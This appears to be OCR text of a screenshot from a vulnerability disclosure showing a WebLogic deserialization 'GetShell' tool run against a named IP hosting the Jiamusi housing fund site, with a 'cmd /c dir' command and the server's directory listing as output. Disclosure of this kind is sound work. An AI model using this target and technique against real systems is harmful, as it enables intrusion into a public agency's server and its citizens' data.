 1.188.80.115
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
佳木斯市住房公积金管理中心
JIAMUSI HOUSING FUND MANAGEMENT CENTER
首页 机构简介 行业新闻 中心动态 政策法规 业务指南 机关
网上服务平台
网上业务大厅 测试版
VIRTUAL BUSINESS OFFICE
网上业务大厅
VIRTUAL BUSINESS OFFICE
住房公积金查询
HOUSING FUND INQUIRES
表格下载
FORMS DOWNLOAD
主要业务部门联系电话
业务指南
缴存办理
支取办理
中心动态
关于2016年我市公积金政
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.188.80.115 Port: 7001
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 D40E-9DAE
C:\Oracle\Middleware\user_projects\domains\jmsgjj 的目录
2016/01/01 11:05 <DIR> .
2016/01/01 11:05 <DIR> ..
2015/12/30 22:39 84,410 3.jsp
2016/01/01 11:05 3,659 appfuse.log
2015/12/01 14:36 3,659 appfuse.log.01
2015/11/02 15:15 93 appfuse.log.02
2015/08/05 09:54 328,171 appfuse.log.05
2015/12/11 10:12 3,659 appfuse.log.11
2015/11/12 23:59 16,701,082 appfuse.log.12
2015/11/13 23:59 34,278,530 appfuse.log.13
2015/11/14 23:59 18,628,083 appfuse.log.14
2015/11/15 23:59 15,263,391 appfuse.log.15
2015/11/16 23:59 37,770,475 appfuse.log.16
www.wooyun.org